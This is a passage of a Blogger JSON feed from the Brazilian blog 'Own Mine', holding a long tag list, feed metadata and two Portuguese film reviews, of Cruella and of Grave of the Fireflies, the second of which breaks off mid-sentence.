West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Filmes?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/Filmes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Filmes\/-\/Filmes?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"192"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-1277636793193038651"},"published":{"$t":"2021-09-11T10:34:00.059-03:00"},"updated":{"$t":"2021-09-11T10:34:00.229-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Disney +"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emma Stone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"}],"title":{"type":"text","$t":"Cruella"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirK2G4itw3PMst_5NqYCTh3LdAQNIkfTmeRMG6j24Hl_PMd8E0I6Lf4VNCyuQ9NyfCDvdPvOVaD9BXm-f1ndGz4fZ5SxMQFXswtSPWvaMl7qJXslVPEried2OgW3O9foLr636vVxiqPDhK\/s1366\/Cruella+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirK2G4itw3PMst_5NqYCTh3LdAQNIkfTmeRMG6j24Hl_PMd8E0I6Lf4VNCyuQ9NyfCDvdPvOVaD9BXm-f1ndGz4fZ5SxMQFXswtSPWvaMl7qJXslVPEried2OgW3O9foLr636vVxiqPDhK\/w640-h360\/Cruella+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"wDYxhc\" data-attrid=\"kc:\/film\/film:theatrical region aware release date\" data-hveid=\"CD8QAA\" data-md=\"1001\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQkCkwLnoECD8QAA\" lang=\"pt-BR\" style=\"-webkit-text-stroke-width: 0px; background-color: white; clear: none; color: #202124; font-family: arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-left: 15px; padding-right: 15px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"Z1hOCe\"\u003E\u003Cdiv class=\"zloOqf PZPZlf\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQyxMoADAuegQIPxAB\" style=\"margin-top: 7px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"wDYxhc\" data-hveid=\"CEQQAA\" data-md=\"50\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQkCkwLXoECEQQAA\" lang=\"pt-BR\" style=\"-webkit-text-stroke-width: 0px; background-color: white; clear: none; color: #202124; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-left: 15px; padding-right: 15px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"PZPZlf hb8SAc\" data-attrid=\"description\" data-hveid=\"CEQQAQ\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQziAoADAtegQIRBAB\" style=\"color: #4d5156; letter-spacing: 0.25px; margin: 13px 0px; overflow: hidden;\"\u003E\u003Cdiv jsaction=\"SKAaMe:c0XUbe;rcuQ6b:npT2md\" jscontroller=\"GCSbhd\"\u003E\u003Cdiv class=\"kno-rdesc\" jsaction=\"seM7Qe:c0XUbe;Iigoee:c0XUbe;rcuQ6b:npT2md\" jscontroller=\"GCSbhd\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"wDYxhc\" data-hveid=\"CEQQAA\" data-md=\"50\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQkCkwLXoECEQQAA\" lang=\"pt-BR\" style=\"-webkit-text-stroke-width: 0px; background-color: white; clear: none; color: #202124; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-left: 15px; padding-right: 15px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"PZPZlf hb8SAc\" data-attrid=\"description\" data-hveid=\"CEQQAQ\" data-ved=\"2ahUKEwiKz-Ce79jyAhX4p5UCHaQnCbAQziAoADAtegQIRBAB\" style=\"color: #4d5156; letter-spacing: 0.25px; margin: 13px 0px; overflow: hidden;\"\u003E\u003Cdiv jsaction=\"SKAaMe:c0XUbe;rcuQ6b:npT2md\" jscontroller=\"GCSbhd\"\u003E\u003Cdiv class=\"kno-rdesc\" jsaction=\"seM7Qe:c0XUbe;Iigoee:c0XUbe;rcuQ6b:npT2md\" jscontroller=\"GCSbhd\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EInteligente, criativa e determinada, Estella quer fazer um nome para si através de seus designs e acaba chamando a atenção da Baronesa Von Hellman. Entretanto, o relacionamento delas desencadeia um curso de eventos e revelações que fazem com que Estella abrace seu lado rebelde e se torne a Cruella, uma pessoa má, elegante e voltada para a vingança.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003EUm dos meus filmes preferidos quando era criança era 101 Dálmatas. Eu era viciada! Meu sonho era ter 101 cachorrinhos lindos no meu entorno. Eu realizei - em parte, porque eram todos de pelúcia e nunca chegaram a 101, mas com certeza isso já me deixava bem feliz.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO filme também fez com que a Cruella se tornasse, ao mesmo tempo, uma das minhas vilãs favoritas e também uma das mais perversas. Afinal, como é que alguém pode ser tão malvado a ponto de matar cachorrinhos fofos e inocentes só para fazer um casaco?!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFiquei bem animada quando descobri que a Disney iria revisitar a história da vilã! Fiquei mais feliz ainda quando descobri que Emma Stone estaria no papel principal, já que adoro a atriz e acho muito difícil que ela decepcione!\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvfE8CppQeCqYm3cZVbZlO4YtlB7NmmpEUG_PC4Wb1JJTLmTTa9z2IWo14n52MxA8yERpRxGwiaD5jRtOvlIJ-W4rKWXlh7I3RWx50fH8hUbzi0pHLtO_jO9pdSDrUcwc36QkPYlL8G-Dw\/s680\/Cruella+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"680\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvfE8CppQeCqYm3cZVbZlO4YtlB7NmmpEUG_PC4Wb1JJTLmTTa9z2IWo14n52MxA8yERpRxGwiaD5jRtOvlIJ-W4rKWXlh7I3RWx50fH8hUbzi0pHLtO_jO9pdSDrUcwc36QkPYlL8G-Dw\/w640-h426\/Cruella+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EE, realmente, o filme não deixou a desejar! A história de Cruella foi muito bem construída. Desde criança, a vilã mostra um lado cruel e se esforça para esconder esse lado por amor a sua mãe. Vemos a menina tentar se encaixar no papel de Estella, fazendo amizades que durariam sua vida inteira, tentando seguir seu sonho de se tornar uma estilista de sucesso... Sempre tentando esconder seu lado mais sombrio... Até que esse lado passa a tomar conta de si e ela se torna aquela vilã que conhecemos!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor um lado, acho legal conhecer um pouco da história da personagem e tentar entender como sua personalidade foi construída. Stone foi, sem dúvidas, perfeita para o papel! O ódio que Cruella tem por dálmatas tem uma origem que, por mais que não justifique a matança dos bichinhos, tem alguma lógica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor outro lado, alguns fatos me incomodaram... Principalmente no final e, é claro, relacionado com os dálmatas que aparecem no filme. O que mais me incomodou foi a cena pós-créditos, que nos remete ao filme original dos Dálmatas. Será que o que aconteceu altera a história de alguma forma? Muda algum significado mais para frente?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMesmo com essa pulga atrás da orelha, eu adorei o filme! Espero que a Disney continue revisitando os vilões e faça com que eles se tornem cada vez mais humanos!\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1277636793193038651"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1277636793193038651"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2021\/09\/cruella.html","title":"Cruella"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirK2G4itw3PMst_5NqYCTh3LdAQNIkfTmeRMG6j24Hl_PMd8E0I6Lf4VNCyuQ9NyfCDvdPvOVaD9BXm-f1ndGz4fZ5SxMQFXswtSPWvaMl7qJXslVPEried2OgW3O9foLr636vVxiqPDhK\/s72-w640-h360-c\/Cruella+1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-448645495371759614"},"published":{"$t":"2021-01-16T17:00:00.001-03:00"},"updated":{"$t":"2021-04-26T10:56:21.214-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desenhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Ghibli"}],"title":{"type":"text","$t":"Túmulo dos Vagalumes"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhml9egpbLpEZbEz6O0_z9YWuUvQhq_wpL0PMFzdn7rgfim3LAsI0KCBtAM4Cv5pe6zjc8SydCXhnqFbWPqW8fo6qfnFxkUK0XfKkj1luczIMAsIC3VTBVkls69hqlWqBZYp83QpC_lfuVO\/s1280\/vagalume.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhml9egpbLpEZbEz6O0_z9YWuUvQhq_wpL0PMFzdn7rgfim3LAsI0KCBtAM4Cv5pe6zjc8SydCXhnqFbWPqW8fo6qfnFxkUK0XfKkj1luczIMAsIC3VTBVkls69hqlWqBZYp83QpC_lfuVO\/w640-h360\/vagalume.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nOs irmãos Setsuko e Seita vivem no Japão em meio a Segunda Guerra. Após a morte da mãe num bombardeio americano e a convocação do pai para a Guerra, eles vão morar com alguns parentes. Insatisfeitos, saem da cidade e acabam num abrigo isolado na floresta, onde lutam contra a fome e as doenças e se divertem com as luzes dos vagalumes.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ETúmulo dos Vagalumes foi lançado no mesmo dia de\u0026nbsp;\u003Ca href=\"http:\/\/www.ownmine.com.br\/2021\/02\/meu-amigo-totoro.html\" style=\"font-weight: bold;\"\u003EMeu Amigo Totoro\u003C\/a\u003E, o que deve ter gerado um grande contraste para aqueles que quiseram ver os dois filmes no mesmo dia: eles são completamente diferentes!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnquanto o Totoro é um filme que mostra duas crianças alegres, desbravando a casa nova e convivendo com os espíritos da floresta, o Túmulo dos Vagalumes mostra diretamente as consequências da guerra para duas crianças no Japão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetsuko e Seita perdem os pais em um bombardeio logo no início do filme e, em uma época em que as famílias precisavam viver com pouco por conta da guerra, ter duas pessoas a mais em sua casa sem dúvidas era um peso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor isso, quando percebeu que ele e sua irmã seriam um fardo em sua nova moradia e que não teria tempo para lidar com o luto de ter perdido sua família antes de começar a fazer outras coisas, ele toma uma decisão que, para muitos, seria inesperada: se mudar para a floresta e se virar ali com sua irmã, tentando se virar para sobreviver.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDentre os filmes do Studio 